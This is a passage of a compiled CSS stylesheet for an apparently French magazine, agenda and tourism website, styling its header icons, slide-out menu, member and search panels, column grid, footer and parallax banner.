    .entete-icone.is-active:visited {
      color: #bfcd35;
      text-decoration: none; }
  @media (min-width: 480px) {
    .entete-icone {
      padding: 0 25px; } }

.entete-icone-menu {
  float: left;
  padding-left: 0; }

.entete-icone-membre,
.entete-icone-recherche {
  float: right; }

.entete-icone-membre-image {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px; }

.entete-icone-legende {
  display: none; }

.entete-infos {
  display: none; }
  @media (min-width: 720px) {
    .entete-infos {
      display: inline-block;
      color: #333;
      font-size: 12px;
      margin-left: 50px; } }
  @media (min-width: 960px) {
    .entete-infos {
      margin-left: 100px; } }

.nav-rubric {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  left: 0;
  height: 20px;
  background-color: white;
  text-align: center; }
  .nav-rubric .nav-rubric-item {
    display: inline-block;
    margin: 1px 1em;
    max-width: 150px;
    color: white;
    font-size: 0.8em;
    line-height: 1.2em;
    padding: 0px 1em;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px; }
  .nav-rubric .nav-rubric-item_magazine {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_magazine:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_magazine.is-active {
      background-color: #fff;
      color: #eee; }
  .nav-rubric .nav-rubric-item_agenda {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_agenda:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_agenda.is-active {
      background-color: #fff;
      color: #eee; }
  .nav-rubric .nav-rubric-item_tourisme {
    background-color: #eee; }
    .nav-rubric .nav-rubric-item_tourisme:hover {
      background-color: #fff;
      color: #eee; }
    .nav-rubric .nav-rubric-item_tourisme.is-active {
      background-color: #fff;
      color: #eee; }

/*@import 'plan/nav-rubric-volet';*/
.barre-menu {
  display: none; }
  @media (min-width: 720px) {
    .barre-menu {
      display: block;
      text-align: center; }
      .barre-menu ul {
        margin: 0;
        padding: 0; }
      .barre-menu li {
        display: inline-block;
        font-size: 10px;
        margin: 0px 1px;
        padding: 1px 2px;
        -webkit-transform: all;
        -ms-transform: all;
        -o-transform: all;
        transform: all;
        -webkit-transition-duration: 0.3s;
        transition-duration: 0.3s; } }
    @media (min-width: 720px) and (min-width: 960px) {
      .barre-menu li {
        font-size: 13px;
        margin: 0px 3px;
        padding: 3px 5px; } }
    @media (min-width: 720px) and (min-width: 1200px) {
      .barre-menu li {
        font-size: 13px;
        margin: 0px 5px;
        padding: 3px 12px; } }
  @media (min-width: 720px) {
      .barre-menu li.magazine {
        background-color: #8d207c;
        color: #fff;
        border: 1px solid #8d207c; }
        .barre-menu li.magazine:hover, .barre-menu li.magazine.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #8d207c; }
      .barre-menu li.guide {
        background-color: #286065;
        color: #fff;
        border: 1px solid #286065; }
        .barre-menu li.guide:hover, .barre-menu li.guide.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #286065; }
      .barre-menu li.agenda {
        background-color: #c40054;
        color: #fff;
        border: 1px solid #c40054; }
        .barre-menu li.agenda:hover, .barre-menu li.agenda.is-active {
          background-color: #fff;
          color: #333;
          border: 1px solid #c40054; } }

.nav-menu-volet {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 250px;
  background-color: gainsboro;
  border-left: 5px solid white;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -o-transform: translateX(-250px);
  transform: translateX(-250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  .nav-menu-volet::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-menu-volet::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #c3c2c2, inset -1px -1px 0 0 #f6f5f5; }
  .nav-menu-volet::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #9c9c9c; }
  .nav-menu-volet::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #908f8f; }
  .nav-menu-volet::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-menu-volet {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-menu-volet {
      top: 90px; } }
  @media (min-width: 1200px) {
    .nav-menu-volet {
      top: 95px; } }
  .nav-menu-volet .panel {
    margin: 0;
    background-color: inherit;
    border: 0; }
  .nav-menu-volet .nav-menu-item {
    display: block;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #c3c2c2;
    color: black;
    padding-left: 15px;
    font-size: 16px; }
    .nav-menu-volet .nav-menu-item:hover {
      background-color: black;
      color: #cfcfcf; }
    .nav-menu-volet .nav-menu-item .caret {
      float: right;
      margin-top: 20px;
      margin-right: 5px; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_region {
      background-color: #bfcd35;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_region:hover {
        background-color: #9aa629; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_magazine {
      background-color: #8d207c;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_magazine:hover {
        background-color: #631757; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_agenda {
      background-color: #c40054;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_agenda:hover {
        background-color: #91003e; }
    .nav-menu-volet .nav-menu-item.nav-menu-item_guide {
      background-color: #286065;
      color: white; }
      .nav-menu-volet .nav-menu-item.nav-menu-item_guide:hover {
        background-color: #1a3d40; }
  .nav-menu-volet .nav-menu-ssitem {
    background-color: #f6f5f5;
    padding-left: 30px; }

.nav-zone {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  bottom: 0;
  left: 0;
  width: 250px;
  background-color: #f0f0f0;
  border-left: 5px solid white;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(-250px);
  -ms-transform: translateX(-250px);
  -o-transform: translateX(-250px);
  transform: translateX(-250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  .nav-zone::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-zone::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #d7d6d6, inset -1px -1px 0 0 white; }
  .nav-zone::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #b0b0b0; }
  .nav-zone::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #a4a3a3; }
  .nav-zone::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  .nav-zone .panel {
    margin: 0;
    background-color: inherit;
    border: 0;
    border-bottom: 1px solid white; }
  .nav-zone .nav-menu-item {
    display: block;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #c3c2c2;
    color: black;
    padding-left: 15px;
    font-size: 16px; }
    .nav-zone .nav-menu-item:hover {
      background-color: black;
      color: #cfcfcf; }
    .nav-zone .nav-menu-item .caret {
      float: right;
      margin-top: 20px;
      margin-right: 5px; }
    .nav-zone .nav-menu-item.nav-menu-item_region {
      background-color: #bfcd35;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_region:hover {
        background-color: #9aa629; }
    .nav-zone .nav-menu-item.nav-menu-item_magazine {
      background-color: #8d207c;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_magazine:hover {
        background-color: #631757; }
    .nav-zone .nav-menu-item.nav-menu-item_agenda {
      background-color: #c40054;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_agenda:hover {
        background-color: #91003e; }
    .nav-zone .nav-menu-item.nav-menu-item_guide {
      background-color: #286065;
      color: white; }
      .nav-zone .nav-menu-item.nav-menu-item_guide:hover {
        background-color: #1a3d40; }

.nav-membre {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  bottom: 0;
  width: 250px;
  background-color: #bfcd35;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  @media (min-width: 480px) {
    .nav-membre {
      width: 350px; } }
  @media (min-width: 720px) {
    .nav-membre {
      width: 500px; } }
  @media (min-width: 480px) {
    .nav-membre {
      -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
      -o-transform: translateX(350px);
      transform: translateX(350px); } }
  @media (min-width: 720px) {
    .nav-membre {
      -webkit-transform: translateX(500px);
      -ms-transform: translateX(500px);
      -o-transform: translateX(500px);
      transform: translateX(500px); } }
  .nav-membre::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-membre::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #9aa629, inset -1px -1px 0 0 #ccd75e; }
  .nav-membre::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #61691a; }
  .nav-membre::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #4e5415; }
  .nav-membre::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-membre {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-membre {
      top: 90px; } }

.membre-section {
  padding: 15px; }
  .membre-section .membre-titre {
    border-top: 1px solid #4e5415;
    border-bottom: 1px solid #4e5415;
    line-height: 25px;
    margin-bottom: 20px;
    font-weight: bold; }
  .membre-section label {
    font-weight: normal; }
  .membre-section .button {
    padding-left: 20px; }
  .membre-section .form-horizontal {
    margin-bottom: 15px; }
  .membre-section .lien {
    padding: 15px 0;
    text-align: right; }
    @media (min-width: 480px) {
      .membre-section .lien {
        padding: 0 0 20px; } }
    .membre-section .lien a {
      font-size: 12px;
      line-height: 12px;
      color: #333;
      text-decoration: none; }
      .membre-section .lien a:focus, .membre-section .lien a:hover, .membre-section .lien a:active {
        color: #000;
        text-decoration: underline; }
      .membre-section .lien a:visited {
        color: #333;
        text-decoration: none; }

.membre-icone {
  margin: 5px;
  width: 90px;
  height: 70px;
  display: inline-block;
  padding: 10px 0 0;
  border: 2px solid #000;
  color: #000;
  background-color: #bfcd35;
  text-decoration: none;
  text-align: center;
  cursor: pointer; }
  .membre-icone:focus, .membre-icone:hover, .membre-icone:active {
    color: #bfcd35;
    background-color: #000;
    text-decoration: none; }
  .membre-icone:visited {
    color: #000;
    background-color: #bfcd35;
    text-decoration: none; }

.membre-icone-legende {
  display: block;
  font-size: 13px;
  line-height: 13px; }

.lien-mdpo a.mdpo {
  font-size: 12px;
  line-height: 12px;
  color: #666;
  text-decoration: none; }
  .lien-mdpo a.mdpo:focus, .lien-mdpo a.mdpo:hover, .lien-mdpo a.mdpo:active {
    color: #000;
    text-decoration: underline; }
  .lien-mdpo a.mdpo:visited {
    color: #666;
    text-decoration: none; }

.nav-recherche {
  /* Stuff we saw before */
  position: fixed;
  top: 60px;
  right: 0;
  bottom: 0;
  width: 250px;
  background-color: #dcdcdc;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transform: translateX(250px);
  -ms-transform: translateX(250px);
  -o-transform: translateX(250px);
  transform: translateX(250px);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 40; }
  @media (min-width: 480px) {
    .nav-recherche {
      width: 350px; } }
  @media (min-width: 720px) {
    .nav-recherche {
      width: 500px; } }
  @media (min-width: 480px) {
    .nav-recherche {
      -webkit-transform: translateX(350px);
      -ms-transform: translateX(350px);
      -o-transform: translateX(350px);
      transform: translateX(350px); } }
  @media (min-width: 720px) {
    .nav-recherche {
      -webkit-transform: translateX(500px);
      -ms-transform: translateX(500px);
      -o-transform: translateX(500px);
      transform: translateX(500px); } }
  .nav-recherche::-webkit-scrollbar {
    /* Scrollbars */
    width: 12px; }
  .nav-recherche::-webkit-scrollbar-track-piece {
    /* Fond */
    border: 5px solid transparent;
    -webkit-box-shadow: inset 1px 1px 0 0 #c3c2c2, inset -1px -1px 0 0 #f6f5f5; }
  .nav-recherche::-webkit-scrollbar-thumb {
    /* Barre */
    border: 4px solid transparent;
    -webkit-box-shadow: inset 0 0 0 4px #9c9c9c; }
  .nav-recherche::-webkit-scrollbar-thumb:hover {
    /* Barre */
    -webkit-box-shadow: inset 0 0 0 4px #908f8f; }
  .nav-recherche::-webkit-scrollbar-button {
    /* Boutons */
    height: 12px; }
  @media (min-width: 720px) {
    .nav-recherche {
      top: 85px; } }
  @media (min-width: 960px) {
    .nav-recherche {
      top: 90px; } }

.recherche-section {
  padding: 15px; }
  .recherche-section .recherche-titre {
    border-top: 1px solid #908f8f;
    border-bottom: 1px solid #908f8f;
    line-height: 25px;
    margin-bottom: 20px;
    font-weight: bold; }
  .recherche-section label {
    font-weight: normal; }
  .recherche-section .button {
    padding-left: 40px; }

.volet-gauche,
.volet-membre,
.volet-recherche {
  overflow: hidden;
  /*
	.site-cache {
		@include jusqu-a('moyen') {
			@include fixed(left 0 top $entete_ht right 0 bottom 0);
			background-color: rgba(0, 0, 0, 0.6);
			z-index: z('cache');
		}
	}
*/ }
  .volet-gauche .site-cache,
  .volet-membre .site-cache,
  .volet-recherche .site-cache {
    /* Stuff we saw before */
    position: fixed;
    top: 60px;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 30; }

.volet-gauche {
  /*	.nav-rubric-volet {
		@include transform(translateX(0px));
	}
*/ }
  .volet-gauche .nav-menu-volet {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px); }
  .volet-gauche .entete-icone-menu {
    background-color: white;
    color: red; }

.volet-membre .nav-membre {
  -webkit-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px); }

.volet-membre .entete-icone-membre {
  background-color: white;
  color: red; }

.volet-recherche .nav-recherche {
  -webkit-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px); }

.volet-recherche .entete-icone-recherche {
  background-color: white;
  color: red; }

@media (min-width: 720px) {
  .entete-plus .site-entete {
    height: 140px; }
  .entete-plus .site-corps {
    margin-top: 140px; }
  .entete-plus .entete-logo {
    height: 110px;
    padding: 8px;
    _padding-left: 20px; }
  .entete-plus .entete-logo-image {
    height: 94px;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .entete-icone {
    height: 110px;
    padding-top: 110px / 5;
    text-align: center;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .entete-icone-menu {
    padding-left: 5px; }
  .entete-plus .entete-icone-legende {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-top: -10px;
    -webkit-transform: all;
    -ms-transform: all;
    -o-transform: all;
    transform: all;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s; }
  .entete-plus .nav-menu-volet,
  .entete-plus .nav-membre,
  .entete-plus .nav-recherche {
    top: 140px; }
  .entete-plus .entete-infos {
    display: none; } }

@media (min-width: 960px) {
  .entete-plus .entete-infos {
    display: inline-block; } }

/*@import 'plan/banniere';*/
.page {
  min-height: 100%; }

.contenu {
  overflow: auto;
  padding-bottom: 250px; }

.site-pied {
  position: relative;
  clear: both;
  margin-top: -250px;
  min-height: 250px; }

.site-corps {
  width: 100%;
  background-color: #fff;
  /* si pas de parallax*/
  margin-top: 60px;
  /* fin */
  overflow: hidden;
  padding-bottom: 15px; }
  @media (min-width: 720px) {
    .site-corps {
      margin-top: 85px; } }
  @media (min-width: 960px) {
    .site-corps {
      margin-top: 90px; } }
  @media (min-width: 1200px) {
    .site-corps {
      display: block;
      width: 1200px;
      margin-left: auto;
      margin-right: auto; } }

.section {
  margin-bottom: 20px;
  padding: 0 10px; }
  @media (min-width: 480px) {
    .section {
      padding: 0 15px; } }
  @media (min-width: 720px) {
    .section {
      padding: 0 20px; } }
  @media (min-width: 1200px) {
    .section {
      padding: 0 25px; } }

.site-cote {
  padding: 0;
  /*	@include a-partir-de('moyen') {
		padding-top: 25px;
	}
*/ }

.section,
.section0,
.section0b,
.section1,
.section3,
.section4,
.section5 {
  display: block;
  width: 100%; }

.section2 {
  display: none; }

.site-centre {
  width: 100%;
  max-width: 900px;
  margin: 0 auto; }
  @media (min-width: 480px) {
    .site-centre .section0b {
      float: left;
      width: 50%; }
    .site-centre .section1b {
      float: right;
      width: 50%; }
    .site-centre .site-contenu {
      clear: both; }
    .site-centre .section3 {
      float: left;
      width: 50%; }
    .site-centre .section4 {
      float: right;
      width: 50%; }
    .site-centre .section5 {
      clear: both; } }

@media (min-width: 480px) {
  .site-gauche .section0b {
    float: left;
    width: 50%; }
  .site-gauche .section1b {
    float: right;
    width: 50%; }
  .site-gauche .site-contenu {
    clear: both; }
  .site-gauche .section3 {
    float: left;
    width: 50%; }
  .site-gauche .section4 {
    float: right;
    width: 50%; }
  .site-gauche .section5 {
    clear: both; } }

@media (min-width: 960px) {
  .site-gauche .section0,
  .site-gauche .section0b {
    float: left;
    width: 70%; }
  .site-gauche .site-contenu {
    clear: none; }
  .site-gauche .section1,
  .site-gauche .section1b {
    float: right;
    width: 30%; }
  .site-gauche .site-contenu {
    float: left;
    width: 70%;
    border-right: 1px solid #ccc;
    min-height: 400px; }
  .site-gauche .site-cote {
    float: right;
    width: 30%; }
    .site-gauche .site-cote .section2,
    .site-gauche .site-cote .section3,
    .site-gauche .site-cote .section4,
    .site-gauche .site-cote .section5 {
      display: block;
      width: 100%; } }

@media (min-width: 480px) {
  .site-droite .section0b {
    float: right;
    width: 50%; }
  .site-droite .section1b {
    float: left;
    width: 50%; }
  .site-droite .site-contenu {
    clear: both; }
  .site-droite .section3 {
    float: left;
    width: 50%; }
  .site-droite .section4 {
    float: right;
    width: 50%; }
  .site-droite .section5 {
    clear: both; } }

@media (min-width: 960px) {
  .site-droite .section0,
  .site-droite .section0b {
    float: right;
    width: 70%; }
  .site-droite .site-contenu {
    clear: none; }
  .site-droite .section1,
  .site-droite .section1b {
    float: left;
    width: 30%; }
  .site-droite .site-contenu {
    float: right;
    width: 70%;
    border-left: 1px solid #ccc;
    min-height: 400px; }
  .site-droite .site-cote {
    float: left;
    width: 30%; }
    .site-droite .site-cote .section2,
    .site-droite .site-cote .section3,
    .site-droite .site-cote .section4,
    .site-droite .site-cote .section5 {
      display: block;
      width: 100%; } }

/* gestion des colonnes */
.col,
.col-pt,
.col-my,
.col-nm,
.col-pt-inv,
.col-my-inv,
.col-nm-inv {
  display: inline-block;
  vertical-align: top; }

.col {
  padding-left: 5px;
  padding-right: 5px; }

.col-pt,
.col-my,
.col-nm {
  padding-left: 0px;
  padding-right: 0px; }

@media (min-width: 480px) {
  .col,
  .col-pt,
  .col-my,
  .col-nm {
    padding-left: 10px;
    padding-right: 10px; } }

@media (min-width: 960px) {
  .col,
  .col-pt,
  .col-my,
  .col-nm {
    padding-left: 15px;
    padding-right: 15px; } }

.col-pt-inv,
.col-my-inv,
.col-nm-inv {
  padding-left: 5px;
  padding-right: 5px; }

@media (min-width: 480px) {
  .col-pt-inv {
    padding-left: 0px;
    padding-right: 0px; } }

@media (min-width: 480px) {
  .col-my-inv {
    padding-left: 10px;
    padding-right: 10px; } }

@media (min-width: 720px) {
  .col-my-inv {
    padding-left: 0px;
    padding-right: 0px; } }

@media (min-width: 960px) {
  .col-nm-inv {
    padding-left: 0px;
    padding-right: 0px; } }

.col.col-20 {
  width: 20%; }

.col.col-25 {
  width: 25%; }

.col.col-33 {
  width: 33.33%; }

.col.col-40 {
  width: 40%; }

.col.col-50 {
  width: 50%; }

.col.col-60 {
  width: 60%; }

.col.col-66 {
  width: 66.66%; }

.col.col-80 {
  width: 80%; }

.col.col-g {
  padding-left: 0; }

.col.col-d {
  padding-right: 0; }

.col-pt.col-20, .col-pt.col-25, .col-pt.col-33, .col-pt.col-40, .col-pt.col-50, .col-pt.col-60, .col-pt.col-66, .col-pt.col-80 {
  width: 100%; }

@media (min-width: 480px) {
  .col-pt.col-20 {
    width: 20%; }
  .col-pt.col-25 {
    width: 25%; }
  .col-pt.col-33 {
    width: 33.33%; }
  .col-pt.col-40 {
    width: 40%; }
  .col-pt.col-50 {
    width: 50%; }
  .col-pt.col-60 {
    width: 60%; }
  .col-pt.col-66 {
    width: 66.66%; }
  .col-pt.col-80 {
    width: 80%; }
  .col-pt.col-g {
    padding-left: 0; }
  .col-pt.col-d {
    padding-right: 0; } }

.col-my.col-20, .col-my.col-25, .col-my.col-33, .col-my.col-40, .col-my.col-50, .col-my.col-60, .col-my.col-66, .col-my.col-80 {
  width: 100%; }

@media (min-width: 720px) {
  .col-my.col-20 {
    width: 20%; }
  .col-my.col-25 {
    width: 25%; }
  .col-my.col-33 {
    width: 33.33%; }
  .col-my.col-40 {
    width: 40%; }
  .col-my.col-50 {
    width: 50%; }
  .col-my.col-60 {
    width: 60%; }
  .col-my.col-66 {
    width: 66.66%; }
  .col-my.col-80 {
    width: 80%; }
  .col-my.col-g {
    padding-left: 0; }
  .col-my.col-d {
    padding-right: 0; } }

.col-nm.col-20, .col-nm.col-25, .col-nm.col-33, .col-nm.col-40, .col-nm.col-50, .col-nm.col-60, .col-nm.col-66, .col-nm.col-80 {
  width: 100%; }

@media (min-width: 960px) {
  .col-nm.col-20 {
    width: 20%; }
  .col-nm.col-25 {
    width: 25%; }
  .col-nm.col-33 {
    width: 33.33%; }
  .col-nm.col-40 {
    width: 40%; }
  .col-nm.col-50 {
    width: 50%; }
  .col-nm.col-60 {
    width: 60%; }
  .col-nm.col-66 {
    width: 66.66%; }
  .col-nm.col-80 {
    width: 80%; }
  .col-nm.col-g {
    padding-left: 0; }
  .col-nm.col-d {
    padding-right: 0; } }

.col-pt-inv.col-20 {
  width: 20%; }

.col-pt-inv.col-25 {
  width: 25%; }

.col-pt-inv.col-33 {
  width: 33.33%; }

.col-pt-inv.col-40 {
  width: 40%; }

.col-pt-inv.col-50 {
  width: 50%; }

.col-pt-inv.col-60 {
  width: 60%; }

.col-pt-inv.col-66 {
  width: 66.66%; }

.col-pt-inv.col-80 {
  width: 80%; }

.col-pt-inv.col-g {
  padding-left: 0; }

.col-pt-inv.col-d {
  padding-right: 0; }

@media (min-width: 480px) {
  .col-pt-inv.col-20, .col-pt-inv.col-25, .col-pt-inv.col-33, .col-pt-inv.col-40, .col-pt-inv.col-50, .col-pt-inv.col-60, .col-pt-inv.col-66, .col-pt-inv.col-80 {
    width: 100%; } }

.col-my-inv.col-20 {
  width: 20%; }

.col-my-inv.col-25 {
  width: 25%; }

.col-my-inv.col-33 {
  width: 33.33%; }

.col-my-inv.col-40 {
  width: 40%; }

.col-my-inv.col-50 {
  width: 50%; }

.col-my-inv.col-60 {
  width: 60%; }

.col-my-inv.col-66 {
  width: 66.66%; }

.col-my-inv.col-80 {
  width: 80%; }

.col-my-inv.col-g {
  padding-left: 0; }

.col-my-inv.col-d {
  padding-right: 0; }

@media (min-width: 720px) {
  .col-my-inv.col-20, .col-my-inv.col-25, .col-my-inv.col-33, .col-my-inv.col-40, .col-my-inv.col-50, .col-my-inv.col-60, .col-my-inv.col-66, .col-my-inv.col-80 {
    width: 100%; } }

.col-nm-inv.col-20 {
  width: 20%; }

.col-nm-inv.col-25 {
  width: 25%; }

.col-nm-inv.col-33 {
  width: 33.33%; }

.col-nm-inv.col-40 {
  width: 40%; }

.col-nm-inv.col-50 {
  width: 50%; }

.col-nm-inv.col-60 {
  width: 60%; }

.col-nm-inv.col-66 {
  width: 66.66%; }

.col-nm-inv.col-80 {
  width: 80%; }

.col-nm-inv.col-g {
  padding-left: 0; }

.col-nm-inv.col-d {
  padding-right: 0; }

@media (min-width: 960px) {
  .col-nm-inv.col-20, .col-nm-inv.col-25, .col-nm-inv.col-33, .col-nm-inv.col-40, .col-nm-inv.col-50, .col-nm-inv.col-60, .col-nm-inv.col-66, .col-nm-inv.col-80 {
    width: 100%; } }

.site-pied {
  background-color: #333; }

.pied,
.pied-credits {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px 10px;
  color: #fff; }

.nav-pied {
  text-align: center;
  margin-top: 10px;
  border-top: 1px solid #404040; }
  @media (min-width: 480px) {
    .nav-pied {
      border-bottom: 1px solid #404040; } }

.nav-pied-item {
  text-transform: uppercase;
  font-size: 11px;
  display: block;
  padding: 3px 0;
  border-bottom: 1px solid #404040;
  color: #cccccc; }
  .nav-pied-item:visited {
    color: #cccccc; }
  .nav-pied-item:hover {
    color: #f2f2f2; }
  @media (min-width: 480px) {
    .nav-pied-item {
      display: inline-block;
      padding: 0 15px;
      border-bottom: 0; } }

.pied-credits {
  margin-top: 10px; }

.pied-copy {
  float: left;
  width: 100%;
  font-size: 11px;
  color: #b3b2b2;
  padding-bottom: 5px; }
  @media (min-width: 480px) {
    .pied-copy {
      width: 60%; } }

.pied-jpf {
  text-align: right;
  font-size: 11px;
  color: #b3b2b2; }

.nav-pied-menu {
  padding-left: 30px;
  font-size: 13px;
  margin-top: 10px;
  text-transform: uppercase;
  background-color: #404040;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  padding: 5px;
  /*****
	.espace {
		padding-left: 15px;

		> ul > li {
			padding-right: 15px;
			margin-bottom: 10px;
		}

		@include a-partir-de('petit') {
			padding-left: 30px;

			> ul > li {
				padding-right: 30px;
			}
		}
	}

	ul { 
		padding-left: 0; 
		margin-bottom: 0;
	}
	li { 
		text-align: left;
	}

	.inline {
		display: inline-block;
		vertical-align: top;

	}

	.nav-pied-menu-titre {
		font-size: 12px; 
		text-transform: uppercase;
		border-left: 1px solid $footer_cl2;
		padding-left: 10px;
		color: $footer_cl2;
	}

	.nav-pied-menu-item {
		font-size: 12px; 
		text-transform: uppercase;
		padding-left: 10px;
		color: $footer_cl;

		a:hover { text-decoration: underline; }
	}
	.nav-pied-ssmenu-item {
		list-style: none;
		font-size: 13px; 
		text-transform: none;
		color: $footer_cl;

		a:hover { text-decoration: underline; }
		a::before { content: " . ";}
	}
******/ }
  .nav-pied-menu .espace {
    text-align: center; }
    @media (min-width: 960px) {
      .nav-pied-menu .espace {
        padding: 0 115px; } }
    @media (min-width: 1200px) {
      .nav-pied-menu .espace {
        padding: 0 215px; } }
    .nav-pied-menu .espace .nav-pied-menu-item {
      display: block;
      padding: 5px 0;
      color: #fff; }
      .nav-pied-menu .espace .nav-pied-menu-item:visited {
        color: #fff; }
      .nav-pied-menu .espace .nav-pied-menu-item:hover {
        color: #cccccc; }
      @media (min-width: 720px) {
        .nav-pied-menu .espace .nav-pied-menu-item {
          display: inline-block;
          padding: 10px 20px; } }
    .nav-pied-menu .espace .separe {
      display: block;
      margin: 0 auto;
      width: 40px;
      border-bottom: 1px solid #999999; }
      @media (min-width: 720px) {
        .nav-pied-menu .espace .separe {
          display: none; } }

.parallax-container {
  position: relative;
  overflow: hidden;
  height: 500px;
  min-height: 200px;
  line-height: 0;
  height: auto;
  color: rgba(255, 255, 255, 0.9);
  margin-top: 60px; }
  @media (min-width: 720px) {
    .parallax-container {
      margin-top: 140px; } }

.parallax {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }
  .parallax img {
    display: none;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }

/*
.article1 {
	width: 100%;

	@include a-partir-de('petit') {
		float: left;
		width: 66.66%;
		padding: 0;
		padding-right: 15px;
	}
}
.article2 {
	float: left;
	width: 50%;
	padding-right: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-bottom: 10px;
	}
}
.article3 {
	float: right;
	width: 50%;
	padding-left: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-top: 10px;
	}
}

.accueil-mag {
	background-color: #8D207C;

	.resultat-grand {
		position: relative;
		background-color: #fff;
		height: 480px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute;
			top: 400px;
			left: 0; right :0;
			height: 80px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 40%);
			z-index:10;
		}
	}
	.resultat-petit {
		position: relative;
		background-color: #fff;
		height: 230px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute;
			top: 180px;
			left: 0; right :0;
			height: 50px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 20%);
			z-index:10;
		}
		.resultat-titre_mag {
			padding: 0 5px;
			margin: 0;
		}
	}
}
*/
.accueil-mag {
